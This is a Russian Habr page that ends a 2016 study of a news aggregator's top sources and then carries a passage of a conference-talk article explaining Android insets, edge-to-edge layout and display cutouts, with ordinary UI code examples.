[](https://habrastorage.org/files/4f3/0d0/4b6/4f30d04b694747f3ab9d94f4f13f83b1.png)
Если мы добавим топ-10 и общее число новостей, то заметим, что первое хорошо апроксимирует второе, то есть количество новостей в топ-10 даёт хорошее представление об общем количестве новостей.
[](https://habrastorage.org/files/24f/2b1/cab/24f2b1cabd6549cda0f058db447b2fae.png)
Сравнение с медиалогией
=======================
Данные и графики в этой части взяты [отсюда](https://vk.com/medialogia).
Интересно взглянуть насколько такая выборка соотносится с общими рейтингами цитируемости новостей в сети. Рассмотрим имеющиеся данные медиалогии за май 2016-го:
[](https://habrastorage.org/files/6df/23f/219/6df23f2191464d33923252c979994ad5.jpg)
В целом мы видим, что тройка точно также представлена в топе, хотя и в другом порядке (что довольно естественно, агрегатор не обязательно может поставить к себе высоко-цитируемую новость, например, в силу того, что может посчитать её виральной и недостойной существенного внимания, или приходящейся на слишком ненадежный источник — что согласуется с распределением надежности новостей).
**Также сайты и журналы**[](https://habrastorage.org/files/621/fb8/5da/621fb85daac3418582ab2a26ce55920f.jpg)
[](http://habrastorage.org/files/064/1ea/c6d/0641eac6dca4455199cdb8e172eb06a7.jpg)
Выводы и ссылка на данные
=========================
Тезисно, выводы по рассматриваемым вопросам:
* **Q1:** Топ 10-15 новостных источников составляющих большинство новостей: российские информагентства и бизнес-медиа, а также переводы известных международных информагентств и медиа (более половины всех новостей) — см. первый график.
* **Q2:** На топовых источниках выделено семь кластеров: причем четыре ключевых перечисленных выше (**Q1**) покрывают большинство топовых источников и большинство самих новостей — см. график в разделе "Анализ и кластеризация источников".
* **Q3:** Топ-10 источников позволяет оценить общий тренд на количество новостей агрегатора во времени — см график в разделе "Анализ общего числа публикаций".
Данные (актуальность — середина июля 2016) доступны в [git репозитории](https://github.com/SergeyParamonov/datasets). | https://habr.com/ru/post/305546/ | null | ru | null |
# Android insets: разбираемся со страхами и готовимся к Android Q
Android Q — это десятая версия Android с 29-м уровнем API. Одна из главных идей новой версии это концепция edge-to-edge, когда приложения занимают весь экран, от нижней рамки до верхней. Это значит, что Status Bar и Navigation Bar должны быть прозрачными. Но, если они прозрачны, то системный UI нет — он перекрывает интерактивные компоненты приложения. Эта проблема решается с помощью insets.
Мобильные разработчики избегают insets, они вызывают у них страх. Но в Android Q обойти insets не удастся — придется их изучить и применять. На самом деле, в insets нет ничего сложного: они показывают, какие элементы экрана пересекаются с системным интерфейсом, и подсказывают, как переместить элемент, чтобы он не конфликтовал с системным UI. О том, как работают insets и чем они полезны, расскажет **Константин Цховребов**.
**Константин Цховребов** ([terrakok](https://habr.com/ru/users/terrakok/)) работает в [Redmadrobot](https://habr.com/ru/company/redmadrobot/). Занимается Android 10 лет и накопил много опыта в разных проектах, в которых не было места insets, их всегда удавалось как-то обойти. Константин расскажет о долгой истории избегания проблемы insets, об изучении и борьбе с Android. Рассмотрит типичные задачи из своего опыта, в которых можно было бы применить insets, и покажет, как перестать бояться клавиатуры, узнавать ее размер и реагировать на появление.
*Примечание. Статья написана на основе доклада Константина на* [*Saint AppsConf 2019*](https://appsconf.ru/moscow/2020)*. В докладе использованы материалы из нескольких статей по insets. Ссылка на эти материалы в конце.*
Типичные задачи
---------------
**Цветной Status Bar.** Во многих проектах дизайнер рисует цветной Status Bar. Это стало модно, когда появился Android 5 с новым Material Design.
Как покрасить Status Bar? Элементарно — добавляем `colorPrimaryDark` и цвет подставляется.
```
...
<item name="colorPrimaryDark">@color/colorAccent</item>
...
```
Для Android выше пятой версии (API от 21 и выше) можно задать специальные параметры в теме:
```
...
<item name="android:statusBarColor">@color/colorAccent</item>
...
```
**Разноцветный Status Bar**. Иногда дизайнеры на разных экранах рисуют Status Bar разного цвета.
Ничего страшного, самый простой способ, который работает, это **разные темы в разных activity**.
Способ интереснее — менять цвета **прямо в runtime**.
```
override fun onCreateView(...): View {
requireActivity().window.statusBarColor = requireContext().getColor(R.color.colorPrimary)
...
}
```
Параметр меняется через специальный флаг. Но главное не забыть сменить цвет обратно, когда пользователь выходит с экрана назад.
**Прозрачный Status Bar.** Это сложнее. Чаще всего прозрачность связана с картами, потому что именно на картах лучше всего видно прозрачность. В этом случае также как и раньше ставим специальный параметр:
```
...
<item name="android:windowTranslucentStatus">true</item>
...
```
Здесь, конечно, есть известная хитрость — поставить отступ выше, иначе на иконку наложится Status Bar и будет некрасиво.
Но на других экранах все ломается.
Как решить проблему? Первый способ, который приходит в голову, это разные activity: у нас разные темы, разные параметры, они по-разному работают.
**Работа с клавиатурой.** Мы избегаем insets не только со Status Bar, но и при работе с клавиатурой.

Вариант слева никто не любит, но, чтобы превратить его в вариант справа, есть простое решение.
```
...
```
Теперь activity может менять свой размер, когда появляется клавиатура. Работает просто и сурово. Но не забудьте еще одну хитрость — обернуть все в `ScrollView`. Вдруг клавиатура займет весь экран и останется маленькая полоска сверху?
Бывают случаи сложнее, когда мы хотим изменить верстку при появлении клавиатуры. Например, иначе расставить кнопки или спрятать логотип.

Мы наставили столько костылей с клавиатурой и прозрачным Status Bar, теперь нас сложно остановить. Идем на StackOverflow и копируем прекрасный код.
```
boolean isOpened = false;
public void setListenerToRootView() {
final View activityRootView = getWindow().getDecorView().findViewById(android.R.id.content);
activityRootView.getViewTreeObserver().addOnGlobalLayoutListener(new OnGlobalLayoutListener() {
@Override
public void onGlobalLayout() {
int heightDiff = activityRootView.getRootView().getHeight() - activityRootView.getHeight();
if (heightDiff > 100) { // 99% of the time the height diff will be due to a keyboard.
Toast.makeText(getApplicationContext(), "Gotcha!!! softKeyboardup", 0).show();
if (isOpened == false) {
//Do two things, make the view top visible and the editText smaller
}
isOpened = true;
} else if (isOpened == true) {
Toast.makeText(getApplicationContext(), "softkeyborad Down!!!", 0).show();
isOpened = false;
}
}
});
}
```
Здесь даже рассчитана вероятность появления клавиатуры. Код работает, в одном из проектов мы его даже использовали, но давно.
Много костылей в примерах связаны с использованием разных activity. Но они плохи не только тем, что это костыли, но и другими причинами: проблемой «холодного запуска», асинхронностью. Подробнее проблемы я описал в статье «[Лицензия на вождение болида, или почему приложения должны быть Single-Activity](https://habr.com/ru/company/redmadrobot/blog/426617/)». К тому же, в документации Google указывает, что рекомендуемый подход — это Single Activity приложение.
Что мы делали до Android 10
---------------------------
Мы (в Redmadrobot) разрабатываем достаточно качественные приложения, но долго избегали insets. Как же нам удавалось их избегать без больших костылей и в одном activity?
*Примечание. Скриншоты и код взяты из моего pet-проекта [GitFox](https://gitlab.com/terrakok/gitlab-client).*
Представим экран приложения. Когда мы разрабатывали наши приложения, никогда не задумывались что внизу может быть прозрачный Navigation Bar. Внизу черная полоска? Ну и что, пользователи привыкли.
Сверху мы изначально ставим параметр, что Status Bar черный с прозрачностью. Как это выглядит с точки зрения верстки и кода?

На рисунке абстракция: красный блок это activity приложения, синий это фрагмент с ботом навигации (с Tab'ами), а внутри него переключаются зеленые фрагменты с контентом. Видно, что Toolbar не находится под Status Bar. Как мы этого добились?
В Android есть хитрый флаг `fitSystemWindow`. Если установить его в «true», то контейнер сам себе добавит padding, чтобы внутри него ничего не попадало под Status Bar. Я считаю, что этот флаг — официальный костыль от Google для тех, кто боится insets. Используйте, все будет относительно хорошо работать и без insets.
Флаг `FitSystemWindow=”true”` добавляет padding контейнера, который вы указали. Но важна иерархия: если кто-то из родителей выставил этот флаг в «true», дальше его распространение учитываться не будет, потому что контейнер уже применил отступы.
Флаг работает, но появляется другая проблема. Представим экран с двумя табами. При переключении запускается транзакция, которая вызывает `replace` фрагмента один на другой, и все ломается.
У второго фрагмента тоже выставлен флаг `FitSystemWindow=”true”`, и подобного не должно случаться. Но произошло, почему? Ответ в том, что это костыль, а он иногда не работает.
Но мы нашли решение на [Stack Overflow](https://stackoverflow.com/questions/31190612/fitssystemwindows-effect-gone-for-fragments-added-via-fragmenttransaction): использовать для своих фрагментов корневым не `FrameLayout`, а `CoordinatorLayout`. Он создан для других целей, но здесь работает.
### Почему работает?
Посмотрим в исходниках что происходит в `CoordinatorLayout`.
```
@Override
public void onAttachedToWindow() {
super.onAttachedToWindow();
...
if (mLastInsets == null && ViewCompat.getFitsSystemWindows(this)) {
// We're set to fitSystemWindows but we haven't had any insets yet...
// We should request a new dispatch of window insets
ViewCompat.requestApplyInsets(this);
}
...
}
```
Видим красивый комментарий, что здесь нужны insets, а их нет. Надо их перезапросить, когда мы запрашиваем окно. Мы разобрались, что внутри как-то работают insets, но мы с ними не хотим работать и оставляем `Coordinator`.
Весной 2019 мы разрабатывали приложение, в это время как раз прошел Google I/O. Мы еще не со всем разобрались, поэтому продолжали держаться за предрассудки. Но мы замечали, что переключение Tab'ов внизу какое-то медленное, потому что у нас сложная верстка, нагруженный UI. Находим простой способ это решить — поменять `replace` на `show/hide`, чтобы каждый раз заново не создавать верстку.
Меняем, и опять ничего не работает — все сломалось! Видимо просто так костыли разбросать не получится, надо понять, почему они работали. Изучаем код и оказывается, что любая ViewGroup тоже умеет работать с insets.
```
@Override
public WindowInsets dispatchApplyWindowInsets(WindowInsets insets) {
insets = super.dispatchApplyWindowInsets(insets);
if (!insets.isConsumed()) {
final int count = getChildCount();
for (int i = 0; i < count; i++) {
insets = getChildAt(i).dispatchApplyWindowInsets(insets);
if (insets.isConsumed()) {
break;
}
}
}
return insets;
}
```
Внутри такая логика: если хоть кто-то insets уже обработал, то все последующие View внутри ViewGroup их не получат. Что это значит для нас? Покажу на примере нашего FrameLayout, который переключает Tab'ы.
Внутри есть первый фрагмент, у которого выставлен флаг `fitSystemWindow=”true”`. Это значит, что первый фрагмент обрабатывает insets. После этого вызываем `HIDE` первого фрагмента и `SHOW` второго. Но первый остается в верстке — у него View осталась, просто скрыта.
Контейнер идет по своим View: берет первый фрагмент, дает ему insets, а у него `fitSystemWindow=”true”` — он взял их и обработал. Прекрасно, FrameLayout посмотрел, что insets обработаны, и второму фрагменту не отдает. Все работает как надо. Но нас это не устраивает, что же делать?
### Пишем собственную ViewGroup
Мы пришли из Java, а там ООП во всей красе, поэтому решили наследоваться. Мы написали свою собственную ViewGroup, у которой переопределили метод `dispatchApplyWindowInsets`. Он работает так, как нам нужно: всем дочерним элементам всегда отдает insets, которые пришли, независимо от того, обработали мы их или нет.
```
class WindowInsetFrameLayout @JvmOverloads constructor(
context: Context,
attrs: AttributeSet? = null,
defStyleRes: Int = 0
) : FrameLayout(context, attrs, defStyleRes) {
override fun dispatchApplyWindowInsets(insets: WindowInsets): WindowInsets {
for (child in (0 until childCount)) {
getChildAt(child).dispatchApplyWindowInsets(insets)
}
return insets.consumeSystemWindowInsets()
}
}
```
Кастомная ViewGroup работает, проект тоже — все, как нам надо. Но до общего решения еще не дотягивает. Когда мы разобрались, что нам рассказали на Google IO, то поняли, что дальше так действовать не получится.
Android 10
----------
Android 10 нам показал две важные концепции UI, которых строго рекомендовано придерживаться: edge-to-edge и Gestural Navigation.
**Edge-to-edge.** Эта [концепция](https://www.youtube.com/watch?v=Nf-fP2u9vjI) говорит о том, что контент приложения должен занимать [все возможное пространство](https://medium.com/androiddevelopers/gesture-navigation-going-edge-to-edge-812f62e4e83e) на экране. Для нас, как разработчиков, это значит, что приложения должны размещаться **под системными панелями Status Bar и Navigation Bar.**
Раньше мы могли это как-то игнорировать или размещаться только под Status Bar.
Что касается списков, то они должны прокручиваться не только до последнего элемента, но и дальше, **чтобы не остаться под Navigation Bar.**
**Gestural Navigation.** Этовторая важная концепция — [навигация жестами](https://www.youtube.com/watch?v=Ljtz7T8R_Hk). Она позволяет управлять приложением пальцами с края экрана. Режим жестов нестандартный, все выглядит иначе, но теперь можно не переключаться между двумя разными Navigation Bar.
В этот момент мы поняли, что все не так просто. Не получится дальше избегать insets, если мы хотим разрабатывать качественные приложения. Пора изучать документацию и разбираться, что же такое insets.
Insets. Что о них нужно знать?
------------------------------
> Insets были созданы, чтобы пугать разработчиков.
Им это прекрасно удается, начиная с момента появления в Android 5.
Конечно, все не так страшно. Концепция insets проста — **они сообщают о наложении системного UI на экран приложения.** Это могут быть Navigation Bar, Status Bar или клавиатура. Клавиатура это тоже обычный системный UI, который накладывается поверх приложения. Ее не надо пытаться обрабатывать никакими костылями, только insets.
**Цель insets — разрешать конфликты**. Например, если над нашей кнопкой есть еще элемент, мы можем сдвинуть кнопку, чтобы пользователь мог продолжать пользоваться приложением.
**Для обработки inset** используйте `Windowlnsets` для Android 10 и `WindowInsetsCompat` для остальных версий.
В Android 10 есть **5 разных видов insets** и один «бонусный», который называется не inset, а иначе. Разберемся со всеми видами, потому что большинство знает только один — System Window Insets.
### System Window Insets
Появились в Android 5.0 (API 21). Получаются методом `getSystemWindowInsets()`.
Это основной тип insets, с которым надо научиться работать, потому что остальные работают аналогично. Они нужны, чтобы обрабатывать Status Bar, в первую очередь, а потом Navigation Bar и клавиатуру. Например, они решают проблему когда Navigation Bar находится над приложением. Как на картинке: кнопка осталась под Navigation Bar, пользователь не может на нее кликнуть и очень недоволен.
### Tappable element insets
Появились только в Android 10. Получаются методом `getTappableElementInsets()`.
Эти insets полезны **только для обработки разных режимов Navigation Bar**. Как говорит сам **Крис Бейн**, можно забыть про этот тип insets и обходиться только System Window Insets. Но если вы хотите приложение крутое на 100%, а не на 99,9%, стоит им воспользоваться.
Посмотрите на картинку.

Сверху малиновым цветом отмечены System Window Insets, которые придут в разных режимах Navigation Bar. Видно, что и справа, и слева они равны Navigation Bar.
Вспомним как работает навигация жестами: при режиме справа мы никогда не нажимаем на новую панель, а всегда тянем пальцами снизу вверх. Это значит, что кнопки можно и не убирать. Мы же можем продолжать нажимать на нашу кнопку FAB (Floating Action Button), никто мешать не будет. Поэтому именно `TappableElementInsets` придут пустые, потому что FAB двигать необязательно. Но если сдвинем немного выше, ничего страшного.
**Разница появляется только при навигации жестами и прозрачном Navigation Bar** (color adaptation). Это не очень приятная ситуация.

Все будет работать, но выглядит неприятно. Пользователь может быть смущен близким расположением элементов. Можно объяснить, что один для жестов, а другой для нажатия, но все равно не красиво. Поэтому либо поднимаем FAB выше, либо оставляем справа.
### System Gesture Insets
Появились только в Android 10. Получаются методом `getSystemGestureInsets()`.
Эти insets связаны с навигацией жестами. Изначально предполагалось, что системный UI рисуется поверх приложения, но System Gesture Insets говорят, что не UI отрисовывается, а система сама обрабатывает жесты. Они описывают те места, где система по умолчанию будет обрабатывать жесты.
Области этих insets примерно те, что отмечены на схеме желтым.

Но хочу предупредить — они не всегда будут такие. Мы никогда не узнаем, какие новые экраны придумает Samsung и другие производители. Уже есть девайсы, в которых экран со всех сторон. Возможно, insets будут совсем не там, где мы ожидаем. Поэтому нужно с ними работать как с некоторой абстракцией: есть такие insets в System Gesture Insets, в которых система сама обрабатывает жесты.
Эти insets можно переопределить. Например, вы разрабатываете редактор фотографий. В некоторых местах вы сами хотите обрабатывать жесты, даже если они рядом с краем экрана. Укажите системе, что точку на экране в углу фотографии будете обрабатывать самостоятельно. Его можно переопределить, сказав системе: «Квадрат вокруг точки я буду всегда обрабатывать сам».
### Mandatory system gesture insets
Появились только в Android 10. Это подтип System Gesture Insets, но они не могут быть переопределены приложением.
Мы используем метод `getMandatorySystemGestureInsets()`, чтобы определить область, где они не будут работать. Это сделано намеренно, чтобы нельзя было разработать «безвыходное» приложение: переопределить жест навигации снизу вверх, который позволяет выйти из приложения на главный экран. Здесь **система всегда обрабатывает жесты сама**.
Не обязательно он будет снизу на устройстве и не обязательно таких размеров. Работайте с этим, как с абстракцией.
Это были относительно новые виды insets. Но есть те, что появились даже до Android 5 и назывались иначе.
### Stable Insets
Появились с Android 5.0 (API 21). Получаются методом `getStableInsets()`.
Даже опытные разработчики не всегда могут сказать, для чего они нужны. Раскрою секрет: эти insets полезны только для полноэкранных приложений: видеоплееры, игры. Например, в режиме проигрывания прячется любой системный UI, в том числе Status Bar, который перемещается за край экрана. Но стоит коснуться экрана, как Status Bar появится сверху.
Если какую-нибудь кнопку «НАЗАД» вы ставили в верхней части экрана, при этом она правильно обрабатывает System Window Insets, то при каждом Tab на экран сверху появляется UI, а кнопка прыгает вниз. Если некоторое время не трогать экран, Status Bar исчезает, кнопка подпрыгивает вверх, потому что System Window Insets исчезли.
Для таких случаев как раз подходят Stable Insets. Они говорят, что сейчас никакой элемент не отрисовывается над вашим приложением, но может это сделать. С этим insets можно заранее узнать величину Status Bar в этом режиме, например, и расположить кнопку там, где вам хочется.
*Примечание. Метод* `*getStableInsets()*` *появился только с API 21. Раньше было несколько методов для каждой стороны экрана.*
Мы рассмотрели 5 видов insets, но есть еще один, который не относится к insets напрямую. Он помогает разобраться с челками и вырезами.
### Челки и вырезы
Экраны давно уже не квадратные. Они продолговатые, с одной или несколькими вырезами под камеры и челками со всех сторон.

До 28 API мы не могли их обработать. Приходилось догадываться через insets, что там происходит. Но с 28 API и дальше (с предыдущего Android) официально появился класс `DisplayCutout`. Он находится в тех же insets, из которых можно достать все остальные типы. Класс позволяет узнать расположение и размер артефактов.
Кроме информации о расположении для разработчика предоставлен набор флагов у `WindowManager.LayoutParams`. Они позволяют включать разное поведение вокруг вырезов. Ваш контент может отображаться вокруг них, а может не отображаться: в пейзажном и в портретном режиме по-разному.
Флаги `window.attributes.layoutInDisplayCutoutMode =`
* `LAYOUT_IN_DISPLAY_CUTOUT_MODE_DEFAULT`. В портретном — есть, а в пейзажном — черная полоса по умолчанию.
* `LAYOUT_IN_DISPLAY_CUTOUT_MODE_NEVER`. Нет совсем — черная полоса.
* `LAYOUT_IN_DISPLAY_CUTOUT_MODE_SHORT_EDGES` — всегда есть.
Отображением можно управлять, но мы работаем с ними так же, как с любыми другим Insets.
```
insets.displayCutout
.boundingRects
.forEach { rect -> ... }
```
К нам приходит callback с insets с массивом `displayCutout`. Дальше можем по нему пробежать, обработать все вырезы и челки, которые есть в приложении. Подробнее о том, как работать с ними, можно узнать [в статье](https://habr.com/ru/company/funcorp/blog/419109/).
Разобрались с 6 видами insets. Теперь поговорим о том, как это работает.
Как это работает
----------------
Insets нужны, в первую очередь, когда поверх приложения что-то рисуется, например, Navigation Bar.
Без insets у приложения не будет прозрачных Navigation Bar и Status Bar. Не удивляйтесь, что вам не приходят `SystemWindowInsets`, такое бывает.
### Распространение insets
Вся иерархия UI выглядит как дерево, на концах которого есть View. Узлы — это обычно ViewGroup. Они также наследуются от View, поэтому insets им приходят специальным методом `dispatchApplyWindowInsets`. Начиная с корневой View, система рассылает insets по всему дереву. Посмотрим, как работает в данном случае View.

Система вызывает на ней метод `dispatchApplyWindowInsets`, в который приходят insets. Обратно эта View должна что-то вернуть. Что сделать, чтобы обработать это поведение?
Для простоты рассмотрим только WindowInsets.
### Обработка insets
В первую очередь кажется логичным переопределение метода `dispatchApplyWindowInsets` и реализация внутри собственной логики: пришли insets, мы реализовали все внутри.
Если открыть класс View и посмотреть на Javadoc, написанный поверх этого метода, можно увидеть: «Не переопределяйте этот метод!»
> Insets обрабатываем через делегирование или наследование.
**Используйте делегирование**. Google предоставил возможность выставить собственного делегата, который отвечает за обработку insets. Установить его можно через метод `setOnApplyWindowInsetsListener(listener)`. Мы ставим callback, который обрабатывает эти insets.
Если нам это почему-то не подходит, можно **наследоваться от View и переопределить другой метод** `onApplyWindowInsets(WindowInsets insets)`. В него подставим собственные insets.
Google не стал выбирать между делегированием и наследованием, а позволил сделать все вместе. Это здорово, потому что нам не придется переопределять все Toolbar или ListView, чтобы обработать insets. Мы можем брать любую готовую View, даже библиотечную, и сами устанавливать туда делегат, который обработает insets без переопределения.
Что же нам возвращать?
### Зачем что-то возвращать?
Для этого надо разобраться, как работает распределение insets, то есть ViewGroup. Что она делает внутри себя. Рассмотрим подробней поведение по умолчанию на примере, который я показывал раньше.
Системные insets пришли сверху и снизу, например, по 100 пикселей. ViewGroup отправляет их первой View, которая у него есть. Эта View их как-то обработала и возвращает insets: сверху уменьшает до 0, а снизу оставляет. Сверху она добавила padding или margin, а снизу не трогала и об этом сообщила. Дальше ViewGroup передает insets второй View.

